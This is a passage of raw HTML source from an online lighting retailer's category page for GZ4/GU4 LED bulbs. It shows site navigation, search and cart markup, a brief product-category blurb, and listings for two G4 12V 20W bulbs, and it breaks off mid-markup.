                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="a59a8cab-1e01-467c-8708-9f4a8c3f26b2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a59a8cab-1e01-467c-8708-9f4a8c3f26b2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="3dd883d4-afa6-4546-ba16-6b0c38eeb5a5" data-placement-id="846cf908-3892-4b65-ab2e-bdef63312d83" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div> -->
                Need Help? <a href="tel:1-800-743-0005">Call 1.800.743.0005</a>
            </div>
            <div class="grid shipping-slider">
                <div class="top-middle-main">
                        <div class="top-banner-slide shipping-block">
                            <p><i class="icon"><img src="/images/stencil/original/image-manager/24-name.png?t=17" width="30" height="30" alt="24/7-image"></i> SAME DAY SHIPPING ON 99% OF ORDERS </p>
                        </div>
                </div>
            </div>
            <div class="grid">
                <ul class="header-top-bar-list">
                    <li>     
                        <a href="/business-accounts/">Business Accounts</a>
                    </li>
                    <li>
                        <a href="/">Product Finder</a>
                    </li>
                    <li>
                        <a href="/contact-us/">Contact Us</a>
                    </li>
                    <li data-google-translate-desktop>
                        <a id="google_translate_element" href="Javascript:void(0);"
                            onclick="googleTranslateElementInit()" aria-label="Activate google translate widget"><i class="icon icon-arrow"><svg><use xlink:href="#icon-icon-arrow-down"></use></svg></i></a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<script type="text/javascript"
    src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

<script type="text/javascript">
    function googleTranslateElementInit() {
        new google.translate.TranslateElement({ pageLanguage: 'en' }, 'google_translate_element');
    }
</script>

<div class="print-logo">
    <a href="https://www.interlightus.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/250x66/download_1740464035__05440.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/250x100/download_1740464035__05440.original.png"
                 alt="Interlight"
                 title="Interlight">
        </div>
</a>
</div>

<div class="header-main-section" id="stickyheader">
    <header class="header" role="banner">
        <div class="container">
            <div class="header-mid-section">
                <div class="logo-block">
                    <a href="javascript:void()" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-label="Open mobile menu">
                        <i class="icon menu-icon"><svg>
                                <use xlink:href="#icon-mobile-menu-icon" />
                            </svg></i>
                        <i class="icon close-icon"><svg>
                                <use xlink:href="#icon-menu-close-icon" />
                            </svg></i>
                    </a>
                    <a href="https://www.interlightus.com/" aria-label="Go to home page">
                        <svg width="205" height="28" viewBox="0 0 205 28" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_1_609)">
    <path d="M7.24728 0.930176H0V26.6461H7.24728V0.930176Z" fill="currentColor"/>
    <path d="M110.287 0.930176H103.354V26.6461H106.19H110.287H121.315V21.0686H110.287V0.930176Z" fill="currentColor"/>
    <path d="M130.051 0.930176H123.119V26.6461H130.051V0.930176Z" fill="currentColor"/>
    <path d="M176.177 13.072H166.409V0.930176H159.477V26.6461H166.409V18.223H176.177V26.6461H183.109V0.930176H176.177V13.072Z" fill="currentColor"/>
    <path d="M28.0455 13.7826L10.7148 0V26.6459H17.3316V13.1016L31.3539 24.0129L34.6622 26.6459V0H28.0455V13.7826Z" fill="currentColor"/>
    <path d="M42.9333 0.930176H36.1582V6.81629H42.9333V26.6461H49.8653V6.81629H56.6403V0.930176H49.8653H42.9333Z" fill="currentColor"/>
    <path d="M205 0.930176H198.225H191.293H184.518V6.81629H191.293V26.6461H198.225V6.81629H205V0.930176Z" fill="currentColor"/>
    <path d="M61.7602 0.930176H58.2949V26.6461H61.7602H65.5422H76.8854V20.7599H65.5422V16.363H74.3645V11.2119H65.5422V6.81629H76.8854V0.930176H65.5422H61.7602Z" fill="currentColor"/>
    <path d="M91.3034 0.930065H79.7207V26.646H86.6527V20.7585H89.6843L92.9555 26.646H100.518L96.3589 19.1597C99.0532 17.412 100.833 14.4094 100.833 10.9979V10.298C100.833 5.12399 96.5668 0.928711 91.3048 0.928711L91.3034 0.930065ZM89.6458 15.4924H86.6527V6.50617H89.6458C90.9055 6.50617 92.0496 7.00842 92.8757 7.82337C93.7045 8.63563 94.2153 9.75924 94.2153 10.9993C94.2153 13.4807 92.1708 15.4924 89.6458 15.4924Z" fill="currentColor"/>
    <path d="M157.779 12.9434V21.5953C155.209 25.1773 150.906 27.5233 146.031 27.5233C138.156 27.5233 131.773 21.3976 131.773 13.8396C131.773 6.2816 138.155 0.157227 146.03 0.157227C150.46 0.157227 154.418 2.0958 157.033 5.13633L151.57 9.35598C150.24 7.84654 148.253 6.88673 146.031 6.88673C142.03 6.88673 138.785 10.0004 138.785 13.841C138.785 17.6816 142.029 20.7952 146.031 20.7952C148.465 20.7952 150.617 19.6445 151.931 17.8792H148.427V12.9448H157.78L157.779 12.9434Z" fill="currentColor"/>
    </g>
    <defs>
    <clipPath id="clip0_1_609">
    <rect width="205" height="27.5231" fill="white"/>
    </clipPath>
    </defs>
    </svg>
    
                    </a>
                </div>

                <div class="search-block">
                    <div class="search-box">
                        <div class="desktop-search">
                            <form class="form">
                                <fieldset class="form-fieldset">
                                    <span>search products</span>
                                    <div class="form-field">
                                        <span class="sticky-search">search</span>
                                        <label class="is-srOnly" for="">Search</label>
                                        <hawksearch-unifiedsearch-field
                                            placeholder="Enter: Part Number, Model Number, Name, Description, Equipment, Watts, Volts, Base, Shape"
                                            data-show-instant-engage="true"
                                            data-autofocus="false"
                                            style="width: 100%;">
                                        </hawksearch-unifiedsearch-field>

                                        <button type="button" class="hs-search-btn button button--primary" area-label="Search button">
                                            Search
                                          <i class="icon" aria-hidden="true"><svg>
                                            <use xlink:href="#icon-icon-search"></use>
                                        </svg></i>
                                        </button>
                                    </div>
                                </fieldset>
                            </form>
                        </div>
                        <div class="mobile-filter">
                            <!-- <div class="wrap-serach-block">
                                <div class="wrap-serach-header">

                                <div class="close-icon">
                                  <svg><use xlink:href="#icon-carousel-arrow-left"></use></svg>
                                </div>
                                <form class="form">
                                    <fieldset class="form-fieldset">
                                        <div class="form-field">
                                            <span>Search</span>
                                            <label class="is-srOnly" for="">Search</label>
                                            <input
                                                id="kelvu-search-input"
                                                class="form-input"
                                                placeholder="Enter: Part Number, Model Number, Name, Description, Equipment, Watts, Volts, Base, Shape"
                                                autocomplete="off"
                                            >
                                            <button class="button button--primary" area-label="Search button">
                                                <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-icon-search" /></svg></i>
                                            </button>
                                        </div>
                                    </fieldset>
                                </form>
                            </div>
                            </div> -->
                            <form class="form">
                                <fieldset class="form-fieldset">
                                    <div class="form-field">
                                        <span>Search</span>
                                        <label class="is-srOnly" for="">Search</label>
                                        <hawksearch-unifiedsearch-field
                                            placeholder="Enter: Part Number, Model Number, Name, Description, Equipment, Watts, Volts, Base, Shape"
                                            data-show-instant-engage="true"
                                            data-autofocus="false"
                                            style="width: 100%;">
                                        </hawksearch-unifiedsearch-field>
                                        <button class="hs-search-btn button button--primary">
                                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-icon-search" /></svg></i>
                                        </button>
                                    </div>
                                </fieldset>
                            </form>
                        </div>

                    </div>
                </div>
                <nav class="navUser" id="close-menu">
    <ul class="navUser-section navUser-section--alt sf-menu">
         <li class="navUser-item customer-service-item">
            <a class="navUser-action" href="javascript:void(0);">
                <span>
                    <i class="icon customer-icon"><svg><use xlink:href="#icon-icon-customer-service" /></svg></i>
                    <i class="icon icon-arrow"><svg><use xlink:href="#icon-icon-arrow-down" /></svg></i>
                </span>
                <strong>Customer Service</strong>
            </a>
            <ul>
                <li>
                    <span>Need Help finding an item?</span>
                </li>
                <li>
                    <a onclick="LiveChatWidget.call('maximize');" href="javascript:void(0);" rel="nofollow">Chat Now <i class="icon chat-icon"><svg><use xlink:href="#icon-chat-icon" /></svg></i></a>
                </li>
                <li>
                    <a href="/contact-us/">Email Us <i class="icon"><svg><use xlink:href="#icon-email-icon" /></svg></i></a>
                </li>
                <li>
                    <a href="tel:1-800-743-0005"><span>or Call </span> 1-800-743-0005 <i class="icon"><svg><use xlink:href="#icon-phone-icon" /></svg></i></a>
                </li>
            </ul>
        </li> 

        <li class="navUser-item account-item">
            <a class="navUser-action" href="/account.php" aria-label="User Account">
                <span class="icon-block">
                    <i class="icon account-icon"><svg><use xlink:href="#icon-icon-my-account" /></svg></i>
                    <i class="icon icon-arrow"><svg><use xlink:href="#icon-icon-arrow-down"></use></svg></i>
                </span>
                <strong class="title-text">Login</strong>
            </a>
            <ul class="my-account-dropdown">
                <li>
                        <a href="/login.php">Account Login</a>
                </li>
                <li>
                    <a href="/account.php">My Saved List</a>
                </li>
                <li>
                    <a href="/account.php">Order Status</a>
                </li>
                <li>
                    <a href="/login.php?action&#x3D;create_account">Register</a>
                </li>
            </ul>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action navUser-item--cart slidingCart"
               data-options="align:right"
               href="javascript:void(0);"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">
                    <i class="icon cart-icon"><svg><use xlink:href="#icon-icon-cart" /></svg></i>
                    <span class="countPill cart-quantity"></span>
                </span>
                <strong>My Cart</strong>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>

    </ul>
</nav>

                <div class="navPages-container" id="menu" data-menu>
                    <nav class="navPages">
    <div class="shop-all-products-ds">
        <a class="navPages-action has-subMenu" href="/categories/">
            <i class="icon icon-menu-meatballs"><svg><use xlink:href="#icon-icon-menu-meatballs" /></svg></i>
            Shop All Products
            <i class="icon icon-arrow"><svg><use xlink:href="#icon-icon-arrow-down" /></svg></i>
        </a>
    </div>
    
    <ul class="navPages-list">

                    <li class="navPages-item">
                        <a class="navPages-action" href="https://www.interlightus.com/categories/biomedical.html">
                            Biomedical
                        </a>
                    </li>
                                    <li class="navPages-item">
                        <a class="navPages-action" href="https://www.interlightus.com/categories/batteries.html">
                            BATTERIES
                        </a>
                    </li>
                                    <li class="navPages-item">
                        <a class="navPages-action" href="https://www.interlightus.com/categories/lighting.html">
                            Lighting
                        </a>
                    </li>
                                    <li class="navPages-item">
                        <a class="navPages-action" href="https://www.interlightus.com/categories/parts-supplies.html">
                            PARTS | SUPPLIES
                        </a>
                    </li>
                    </ul>
    <ul class="navPages-list navPages-list--user">        
        <li>
            <a href="/business-accounts/">Business Accounts</a>
        </li>
        <li>
            <a href="/">Product Finder</a>
        </li>
        <li>
            <a href="/contact-us/">Contact Us</a>
        </li>
        <li class="call-block">
            Need Help? <a href="tel:1-800-743-0005">Call 1.800.743.0005</a>
        </li>
        <li data-google-translate="">            
        </li>
    </ul>
</nav>
                </div>
            </div>

        </div>

        <div class="cart-sliding-block" id="cart">
  <div class="cart-sliding-block-inn">
    <div class="cart-heading">
      <div class="cart-heading-inn">
        <h3>Your Cart <span data-dh-cart-tota></span></h3>
        <span
          class="cart-slide-close"
          role="button"
          aria-label="close"
          data-cart-mini-close
          >Close
          <svg class="close-icon"><use xlink:href="#icon-close"></use></svg>
        </span>
      </div>
    </div>
    <div class="cart-body-container">
      <div class="cart-mini-empty" data-mini-cart-empty></div>
      <div class="loadingOverlay" data-cart-overlay style="display: none"></div>
      <div class="cart-product">
        <div class="cart-status-msg">
          <div class="mini-cart" data-mini-cart-status>
                      </div>
        </div>
        <div class="dh-cart-content" data-mini-cart-content>
          <div class="cart mini-cart" data-cart-quantity="">
</div>
        </div>
      </div>
    </div>
    <div class="cart-mini-footer payment-area" data-mini-cart-totals>
      <div class="cart-mini-footer-wrap">
  <div class="cart-mini-subtotal">
      <div class="cart-mini-subtotal-inn">
          <span class="cart-mini-subtotal-heading">Subtotal</span>
          <span class="cart-mini-subtotal-value money">
                  <span></span>
          </span>
      </div>
  </div>
  <div class="cart-mini-actions">
      <div class="cart-mini-actions-inn"> 
          <div class="left-block">            
              <a class="button " href="/cart.php"><span>Go to Cart</span></a>
          </div>
          <div class="right-block">
              <a class="button button--primary" href="/checkout">checkout Now</a>
          </div>
      </div>
      <div class="cart-mini-guaranteed-safe">
        <div class="cart-guaranteed-text">
            <i class="icon">
                <svg>
                    <use xlink:href="#icon-dh-lock"></use>
                </svg>
            </i>
            <p>Guaranteed <strong>safe & secure</strong> checkout</p>
        </div>
        <span class="stripe-by">Powered by <strong>Stripe</strong></span>
      </div>
  </div>
</div>
    </div>
  </div>
</div>

    </header>

    
</div>


<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
    <div class="gray-bg-section " >
  <div class="container-small">
  <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.interlightus.com/"
                       
                    >
                        <span>
                                Home
                                                    </span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.interlightus.com/categories/lighting.html"
                       
                    >
                        <span>
                                Lighting
                                                    </span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.interlightus.com/categories/led.html"
                       
                    >
                        <span>
                                LED
                                                    </span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.interlightus.com/categories/led/base-type.html"
                       
                    >
                        <span>
                                BASE TYPE
                                                    </span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.interlightus.com/categories/led/base-type/gz4-gu4.html"
                       aria-current="page"
                    >
                        <span>
                                GZ4 GU4
                                                    </span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.interlightus.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.interlightus.com/categories/lighting.html",
                "name": "Lighting"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.interlightus.com/categories/led.html",
                "name": "LED"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.interlightus.com/categories/led/base-type.html",
                "name": "BASE TYPE"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https://www.interlightus.com/categories/led/base-type/gz4-gu4.html",
                "name": "GZ4 GU4"
            }
        }
    ]
}
</script>
        <h1 class="page-heading">GZ4 GU4</h1>
  </div>
</div>
<div class="mobile-cat-description">
    <div class="container-small">
    </div>
</div>


<div class="custom-cate-template">
    <div class="container-small ">
   
        <div class="page">
            
                <div class="mobile-nav-wrap">
                    <div class="left-block">
                        <div class="pro-show"><span> 576
                                Results</span> </div>
                    </div>
                    <div class="category-mobile-fillter">
                        <div class="right-col">
                            <div class="mobile-filter-box">
                                <div class="filter-by">Filters</div>
                            </div>
                        </div>
                        <div class="mobile-sort-box"></div>
                    </div>
                </div>
                <aside class="page-sidebar" id="faceted-search-container">
                    <nav>
    <div class="mobile-filter-title">
        <i class="icon"><svg><use xlink:href="#icon-close"></use></svg></i>
        <h3>Filter By</h3>
    </div>

        <div id="facetedSearch" class="facetedSearch sidebarBlock">
    <div class="facetedSearch-refineFilters sidebarBlock">
    <h2 class="sidebarBlock-heading">
        Refine by
    </h2>

        <p>No filters applied</p>

</div>

    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <span class="facetedSearch-toggle-text">
                Browse by Rating, Volts &amp; more
        </span>

        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-up"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        
                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
            
            <div class="category-right">
                <div class="cat-discription-wrapper">
                        <div class="cat-discription custom-cat-discription">
                            <div class="cat-description-text short-content">
                                <p>Discover the perfect lighting solution with our <b>GZ4/GU4 LED bulbs</b>. These bulbs are designed for energy efficiency and are ideal for a variety of applications. Whether you're looking to upgrade your home lighting or seeking professional-grade options, our GZ4/GU4 LED bulbs offer the brightness and durability you need.</p>

<p>Key features include:</p>
<ul>
<li><b>Energy-saving technology</b> for lower electricity bills</li>
<li><b>Long lifespan</b> to reduce replacement frequency</li>
<li><b>Compact design</b> suitable for small fixtures</li>
</ul>

<p>Explore our selection to find the right fit for your needs. <b>Shop now</b> and transform your space with efficient, high-quality lighting.</p>
                            </div>
                            <a href="javascript:void(0)" class="read-more-link">Read More</a>
                        </div>
                    <div class="sub-category-grid">
                                            </div>
                </div>
                    <div class="page-content cat-temp-default" id="product-listing-container">                    
                        

<div class="pro-top">
  <div class="left-col">
        <div class="pro-show"><span> 576
                Results</span> </div>
        </div>
        <div class="right-col">
          <div class="compare">
                <a class="navUser-action navUser-item--compare"
                href="/compare"
                data-compare-nav
                aria-label="Compare"
                >
                    Compare <span class="braket-count">(<span class="countPill countPill--positive countPill--alt">0</span>)</span>
                </a>
            </div>
        <form class="result-per-page actionBar show-product" method="get" data-sort-by>
    <fieldset class="form-fieldset actionBar-section actionBar-section--productsPerPage">
    <div class="form-field">
        <label class="form-label" for="limit">Show:</label>
        <select class="form-select category-sort-select" name="limit" id="limit">
            <option value="20" >20 per page</option>
            <option value="40" >40 per page</option>
            <option value="60" >60 per page</option>
            <option value="80" >80 per page</option>
            <option value="100" >100 per page</option>
        </select>
    </div>
</fieldset>
</form>
<form class="actionBar" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small category-sort-select" name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <!--<option value="bestselling" selected>Best Selling</option>-->
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
    </div>
</div>
    <div class="category-content-wrap"  data-total-product="576">
                <ul class="productGrid list-view">
    <li class="product">
            








            




            



<article
    data-ca-message="8000955"
    class="card custom-add-to-cart
    "
    data-test="card-8000955"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/gz4-12v-20w-g4.html"
           class="card-figure__link"
           aria-label="GZ4 12V-20W G4, $28.73

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/8000955/1765225/_G4_T3_Clear__69009.1737687541.jpg?c=1" alt="GZ4 12V-20W G4" title="GZ4 12V-20W G4" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8000955/1765225/_G4_T3_Clear__69009.1737687541.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8000955/1765225/_G4_T3_Clear__69009.1737687541.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/8000955/1765225/_G4_T3_Clear__69009.1737687541.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/8000955/1765225/_G4_T3_Clear__69009.1737687541.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/8000955/1765225/_G4_T3_Clear__69009.1737687541.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/8000955/1765225/_G4_T3_Clear__69009.1737687541.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/8000955/1765225/_G4_T3_Clear__69009.1737687541.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/8000955/1765225/_G4_T3_Clear__69009.1737687541.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/8000955/1765225/_G4_T3_Clear__69009.1737687541.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="GZ4 12V-20W G4, $28.73

"
"
               href="https://www.interlightus.com/products/gz4-12v-20w-g4.html"
               
            >
                    GZ4 12V-20W G4 - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: IN-02HX8</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/gz4-12v-20w-g4.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$28.73 ea</span><span class="subline">Sold by the unit for $28.73</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8000955"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of GZ4 12V-20W G4</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-8000955"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="8000955"
                   data-action="manualQtyChange"
                   aria-label="GZ4 12V-20W G4"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8000955"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of GZ4 12V-20W G4</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;8000955" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-8000955" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;8000955">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-8000955">
                  <input type="checkbox" name="products[]" value="8000955" id="compare-8000955" data-compare-id="8000955">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="6166753"
    class="card custom-add-to-cart
    "
    data-test="card-6166753"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/light-bulb-lamp-g4-12v-20w.html"
           class="card-figure__link"
           aria-label="LIGHT BULB / LAMP G4 12V 20W, $28.73

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/6166753/49963/_G4_T3_Clear__64513.1752314509.jpg?c=1" alt="G4 12V 20W" title="G4 12V 20W" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6166753/49963/_G4_T3_Clear__64513.1752314509.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6166753/49963/_G4_T3_Clear__64513.1752314509.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/6166753/49963/_G4_T3_Clear__64513.1752314509.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/6166753/49963/_G4_T3_Clear__64513.1752314509.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/6166753/49963/_G4_T3_Clear__64513.1752314509.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/6166753/49963/_G4_T3_Clear__64513.1752314509.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/6166753/49963/_G4_T3_Clear__64513.1752314509.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/6166753/49963/_G4_T3_Clear__64513.1752314509.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/6166753/49963/_G4_T3_Clear__64513.1752314509.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="LIGHT BULB / LAMP G4 12V 20W, $28.73

"
"
               href="https://www.interlightus.com/products/light-bulb-lamp-g4-12v-20w.html"
               
            >
                    Replacement for G4 12V 20W (for LIGHT BULB / LAMP) and others - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WW-33R4-2</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/light-bulb-lamp-g4-12v-20w.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$28.73 ea</span><span class="subline">Sold by the unit for $28.73</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6166753"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of LIGHT BULB / LAMP G4 12V 20W</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-6166753"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
